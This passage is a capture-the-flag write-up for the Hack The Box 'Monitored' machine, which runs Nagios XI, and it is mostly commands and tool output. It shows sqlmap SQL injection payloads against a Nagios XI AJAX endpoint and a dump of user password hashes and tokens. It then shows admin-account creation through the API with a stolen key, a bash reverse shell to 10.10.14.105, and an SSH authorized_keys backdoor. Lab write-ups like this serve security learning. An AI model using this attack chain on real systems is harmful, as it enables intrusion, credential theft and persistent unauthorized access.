[12:30:00] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[12:30:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[12:30:19] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[12:31:39] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'

...

[12:31:42] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]

sqlmap identified the following injection point(s) with a total of 993 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: action=acknowledge_banner_message&id=(SELECT (CASE WHEN (6695=6695) THEN 1 ELSE (SELECT 5668 UNION SELECT 4751) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=acknowledge_banner_message&id=1 OR (SELECT 5316 FROM(SELECT COUNT(*),CONCAT(0x71706b7871,(SELECT (ELT(5316=5316,1))),0x716a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=acknowledge_banner_message&id=1 AND (SELECT 6345 FROM (SELECT(SLEEP(5)))rqwq)
---
[12:32:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[12:32:20] [INFO] fetched data logged to text files under '/home/ehogue/.local/share/sqlmap/output/nagios.monitored.htb'

[*] ending @ 12:32:20 /2024-03-29/
With the vulnerable parameter finally identified by sqlmap, I could extract the database schema.
$ sqlmap -u 'https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=1' --cookie='nagiosxi=6i1lmos1alk796fqr36s98n4ps' -p id --level 5 --risk=3 --dbms=mysql -D nagiosxi --schema
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.3#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 12:36:28 /2024-03-29/

[12:36:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: action=acknowledge_banner_message&id=(SELECT (CASE WHEN (6695=6695) THEN 1 ELSE (SELECT 5668 UNION SELECT 4751) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=acknowledge_banner_message&id=1 OR (SELECT 5316 FROM(SELECT COUNT(*),CONCAT(0x71706b7871,(SELECT (ELT(5316=5316,1))),0x716a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=acknowledge_banner_message&id=1 AND (SELECT 6345 FROM (SELECT(SLEEP(5)))rqwq)
---
[12:36:29] [INFO] testing MySQL
[12:36:29] [INFO] confirming MySQL
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] n
[12:36:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[12:36:32] [INFO] enumerating database management system schema
[12:36:32] [INFO] fetching tables for database: 'nagiosxi'
[12:36:32] [INFO] fetched tables: 'nagiosxi.xi_cmp_favorites', 'nagiosxi.xi_cmp_nagiosbpi_backups', 'nagiosxi.xi_events', 'nagiosxi.xi_usermeta', 'nagiosxi.xi_eventqueue', 'nagiosxi.xi_cmp_trapdata', 'nagiosxi.xi_sessions', 'nagiosxi.xi_deploy_agents', 'nagiosxi.xi_mibs', 'nagiosxi.xi_users', 'nagiosxi.xi_cmp_ccm_backups', 'nagiosxi.xi_options', 'nagiosxi.xi_banner_messages', 'nagiosxi.xi_sysstat', 'nagiosxi.xi_auth_tokens', 'nagiosxi.xi_cmp_scheduledreports_log', 'nagiosxi.xi_commands', 'nagiosxi.xi_meta', 'nagiosxi.xi_deploy_jobs', 'nagiosxi.xi_cmp_trapdata_log', 'nagiosxi.xi_auditlog', 'nagiosxi.xi_link_users_messages'
[12:36:32] [INFO] fetching columns for table 'xi_cmp_favorites' in database 'nagiosxi'
[12:36:33] [INFO] retrieved: 'item_id'
[12:36:33] [INFO] retrieved: 'int(11)'
[12:36:33] [INFO] retrieved: 'user_id'
[12:36:33] [INFO] retrieved: 'int(11)'
[12:36:33] [INFO] retrieved: 'title'
[12:36:33] [INFO] retrieved: 'varchar(63)'
[12:36:34] [INFO] retrieved: 'partial_href'
[12:36:34] [INFO] retrieved: 'text'
[12:36:34] [INFO] fetching columns for table 'xi_cmp_nagiosbpi_backups' in database 'nagiosxi'
[12:36:34] [INFO] retrieved: 'config_id'

...

[12:37:29] [INFO] retrieved: 'user_id'
[12:37:29] [INFO] retrieved: 'int(11)'
[12:37:29] [INFO] retrieved: 'acknowledged'
[12:37:29] [INFO] retrieved: 'tinyint(1)'
[12:37:29] [INFO] retrieved: 'specified'
[12:37:29] [INFO] retrieved: 'tinyint(1)'
Database: nagiosxi
Table: xi_cmp_favorites
[4 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| item_id      | int(11)     |
| partial_href | text        |
| title        | varchar(63) |
| user_id      | int(11)     |
+--------------+-------------+

Database: nagiosxi
Table: xi_cmp_nagiosbpi_backups
[9 columns]
+----------------+--------------+
| Column         | Type         |
+----------------+--------------+
| archived       | smallint(6)  |
| config_changes | text         |
| config_creator | int(11)      |
| config_date    | timestamp    |
| config_diff    | text         |
| config_file    | varchar(64)  |
| config_hash    | varchar(50)  |
| config_id      | int(11)      |
| config_name    | varchar(200) |
+----------------+--------------+

...

Database: nagiosxi
Table: xi_users
[17 columns]
+----------------------+--------------+
| Column               | Type         |
+----------------------+--------------+
| name                 | varchar(100) |
| api_enabled          | smallint(6)  |
| api_key              | varchar(128) |
| backend_ticket       | varchar(128) |
| created_by           | int(11)      |
| created_time         | int(11)      |
| email                | varchar(128) |
| enabled              | smallint(6)  |
| last_attempt         | int(11)      |
| last_edited          | int(11)      |
| last_edited_by       | int(11)      |
| last_login           | int(11)      |
| last_password_change | int(11)      |
| login_attempts       | smallint(6)  |
| password             | varchar(128) |
| user_id              | int(11)      |
| username             | varchar(255) |
+----------------------+--------------+

...

[12:37:29] [INFO] fetched data logged to text files under '/home/ehogue/.local/share/sqlmap/output/nagios.monitored.htb'

[*] ending @ 12:37:29 /2024-03-29/
There was a table called xi_users, I got sqlmap to dump its content.
$ sqlmap -u 'https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=1' --cookie='nagiosxi=6i1lmos1alk796fqr36s98n4ps' -p id --level 5 --risk=3 --dbms=mysql -D nagiosxi -T xi_users --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.3#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 12:38:38 /2024-03-29/

[12:38:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: action=acknowledge_banner_message&id=(SELECT (CASE WHEN (6695=6695) THEN 1 ELSE (SELECT 5668 UNION SELECT 4751) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=acknowledge_banner_message&id=1 OR (SELECT 5316 FROM(SELECT COUNT(*),CONCAT(0x71706b7871,(SELECT (ELT(5316=5316,1))),0x716a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=acknowledge_banner_message&id=1 AND (SELECT 6345 FROM (SELECT(SLEEP(5)))rqwq)
---
[12:38:39] [INFO] testing MySQL
[12:38:39] [INFO] confirming MySQL
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] n
[12:38:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[12:38:41] [INFO] fetching columns for table 'xi_users' in database 'nagiosxi'
[12:38:41] [INFO] resumed: 'user_id'
[12:38:41] [INFO] resumed: 'int(11)'
[12:38:41] [INFO] resumed: 'username'
[12:38:41] [INFO] resumed: 'varchar(255)'
[12:38:41] [INFO] resumed: 'password'
[12:38:41] [INFO] resumed: 'varchar(128)'
[12:38:41] [INFO] resumed: 'name'
[12:38:41] [INFO] resumed: 'varchar(100)'
[12:38:41] [INFO] resumed: 'email'
[12:38:41] [INFO] resumed: 'varchar(128)'
[12:38:41] [INFO] resumed: 'backend_ticket'
[12:38:41] [INFO] resumed: 'varchar(128)'
[12:38:41] [INFO] resumed: 'enabled'
[12:38:41] [INFO] resumed: 'smallint(6)'
[12:38:41] [INFO] resumed: 'api_key'
[12:38:41] [INFO] resumed: 'varchar(128)'
[12:38:41] [INFO] resumed: 'api_enabled'
[12:38:41] [INFO] resumed: 'smallint(6)'
[12:38:41] [INFO] resumed: 'login_attempts'
[12:38:41] [INFO] resumed: 'smallint(6)'
[12:38:41] [INFO] resumed: 'last_attempt'
[12:38:41] [INFO] resumed: 'int(11)'
[12:38:41] [INFO] resumed: 'last_password_change'
[12:38:41] [INFO] resumed: 'int(11)'
[12:38:41] [INFO] resumed: 'last_login'
[12:38:41] [INFO] resumed: 'int(11)'
[12:38:41] [INFO] resumed: 'last_edited'
[12:38:41] [INFO] resumed: 'int(11)'
[12:38:41] [INFO] resumed: 'last_edited_by'
[12:38:41] [INFO] resumed: 'int(11)'
[12:38:41] [INFO] resumed: 'created_by'
[12:38:41] [INFO] resumed: 'int(11)'
[12:38:41] [INFO] resumed: 'created_time'
[12:38:41] [INFO] resumed: 'int(11)'
[12:38:41] [INFO] fetching entries for table 'xi_users' in database 'nagiosxi'
[12:38:41] [INFO] retrieved: 'Nagios Administrator'
[12:38:41] [INFO] retrieved: '1'
[12:38:41] [INFO] retrieved: 'REDACTED'
[12:38:41] [INFO] retrieved: 'IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0'
[12:38:42] [INFO] retrieved: '0'
[12:38:42] [INFO] retrieved: '0'
[12:38:42] [INFO] retrieved: 'admin@monitored.htb'
[12:38:42] [INFO] retrieved: '1'
[12:38:42] [INFO] retrieved: '0'
[12:38:42] [INFO] retrieved: '1701427555'
[12:38:43] [INFO] retrieved: '5'
[12:38:43] [INFO] retrieved: '1701931372'
[12:38:43] [INFO] retrieved: '1701427555'
[12:38:43] [INFO] retrieved: '0'
[12:38:43] [INFO] retrieved: '$2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C'
[12:38:43] [INFO] retrieved: '1'
[12:38:44] [INFO] retrieved: 'nagiosadmin'
[12:38:44] [INFO] retrieved: 'svc'
[12:38:44] [INFO] retrieved: '1'
[12:38:44] [INFO] retrieved: 'REDACTED'
[12:38:44] [INFO] retrieved: '6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq'
[12:38:45] [INFO] retrieved: '1'
[12:38:45] [INFO] retrieved: '1699634403'
[12:38:45] [INFO] retrieved: 'svc@monitored.htb'
[12:38:45] [INFO] retrieved: '0'
[12:38:45] [INFO] retrieved: '1699730174'
[12:38:45] [INFO] retrieved: '1699728200'
[12:38:45] [INFO] retrieved: '1'
[12:38:45] [INFO] retrieved: '1699724476'
[12:38:46] [INFO] retrieved: '1699697433'
[12:38:46] [INFO] retrieved: '3'
[12:38:46] [INFO] retrieved: '$2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK'
[12:38:46] [INFO] retrieved: '2'
[12:38:46] [INFO] retrieved: 'svc'
Database: nagiosxi
Table: xi_users
[2 entries]
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| user_id | email               | name                 | api_key                                                          | enabled | password                                                     | username    | created_by | last_login | api_enabled | last_edited | created_time | last_attempt | backend_ticket                                                   | last_edited_by | login_attempts | last_password_change |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| 1       | admin@monitored.htb | Nagios Administrator | REDACTED | 1       | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | nagiosadmin | 0          | 1701931372 | 1           | 1701427555  | 0            | 0            | IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0                                 | 5              | 0              | 1701427555           |
| 2       | svc@monitored.htb   | svc                  | REDACTED | 0       | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc         | 1          | 1699724476 | 1           | 1699728200  | 1699634403   | 1699730174   | 6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq | 1              | 3              | 1699697433           |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+

[12:38:46] [INFO] table 'nagiosxi.xi_users' dumped to CSV file '/home/ehogue/.local/share/sqlmap/output/nagios.monitored.htb/dump/nagiosxi/xi_users.csv'
[12:38:46] [INFO] fetched data logged to text files under '/home/ehogue/.local/share/sqlmap/output/nagios.monitored.htb'

[*] ending @ 12:38:46 /2024-03-29/
There were two password hashes in the database. I tried to crack them with hashcat. I let it run for around 30 minutes with no success.
Creating a User
With hashcat unable to crack the passwords, I was looking for other ways to get in. The users table contained an api_token for both users. I looked for documentation on how to use the API. That was a pain. There was a lot of documentation about a deprecated ‘backend’ API, but it did not use an API token. There was very little about the new API that replaced it. And it was mostly videos, no comprehensive page with how to authenticate, and a list of endpoints and parameters. I did find a forum discussion that confirmed it had a user endpoint. I tried it in Caido.
POST /nagiosxi/api/v1/user HTTP/1.1
Host: nagios.monitored.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
It existed, and needed an API key.
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2024 16:56:18 GMT
Server: Apache/2.4.56 (Debian)
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT
Content-Length: 32
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json

{
    "error": "No API Key provided"
}
I tried sending a GET request with the admin API key.
GET /nagiosxi/api/v1/system/user?apikey=REDACTED HTTP/1.1
Host: nagios.monitored.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
It returned a list of users.
{
    "records": 2,
    "users": [{
        "user_id": "2",
        "username": "svc",
        "name": "svc",
        "email": "svc@monitored.htb",
        "enabled": "0"
    }, {
        "user_id": "1",
        "username": "nagiosadmin",
        "name": "Nagios Administrator",
        "email": "admin@monitored.htb",
        "enabled": "1"
    }]
}
I sent a POST request to the same endpoint and received the list of mandatory parameters.
{
    "error": "Could not create user. Missing required fields.",
    "missing": ["username", "email", "name", "password"]
}
I posted again with those parameters.
username=eric&email=eric@test.com&name=eric&password=123456
{
    "success": "User account eric was added successfully!",
    "user_id": 6
}
It worked! I connected to the UI with the new user.

I was logged in, but I could not change anything. I tried some other API endpoints I found. I was able to create services and hosts, but nothing that allowed me to run commands on the server.
I thought that maybe I could make an admin user. But again the documentation on the API was lacking. I found a PDF that showed an ‘Authorization Level’ field in the UI. I tried a few combinations of that in the API, eventually auth_level worked.
username=eric4&email=eric@test.com&name=eric&password=123456&authorization_level=test
{
    "error": "Could not create user. Missing required fields.",
    "messages": {
        "auth_level": "Must be either user or admin."
    }
}
It needed to be ‘user’ or ‘admin’ I created an admin user.
username=eric5&email=eric@test.com&name=eric&password=123456&auth_level=admin
{
    "success": "User account eric5 was added successfully!",
    "user_id": 9
}
I logged back in.

I had new ‘Configure’ and ‘Admin’ menu options. The ‘Configure’ menu options allowed me to create new host, services, and commands. I create a simple command that would make an HTTP request to my machine.

Then I created a service that would use this command.

I clicked on the button to run the command.

I got the request on my web server.
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.247.154 - - [31/Mar/2024 08:27:03] "GET / HTTP/1.1" 200 -
I started a netcat listener and changed the command to open a reverse shell.
bash -c 'bash -i >& /dev/tcp/10.10.14.105/4444 0>&1'
When tested the command again, I finally got the shell on the server and the user flag.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.105] from (UNKNOWN) [10.129.247.154] 57068
bash: cannot set terminal process group (8608): Inappropriate ioctl for device
bash: no job control in this shell

nagios@monitored:~$ ls
ls
cookie.txt
user.txt

nagios@monitored:~$ pwd
pwd
/home/nagios

nagios@monitored:~$ cat user.txt
cat user.txt
REDACTED
Getting root
Once connected, I copied my SSH public key to the server and reconnected with SSH to get a better shell.
nagios@monitored:~$ echo -n "ssh-rsa AAAAB3Nz...=" > .ssh/authorized_keys
<...=" > .ssh/authorized_keys

nagios@monitored:~$ chmod 600 .ssh/authorized_keys
chmod 600 .ssh/authorized_keys
$ ssh nagios@target
The authenticity of host 'target (10.129.247.154)' can't be established.
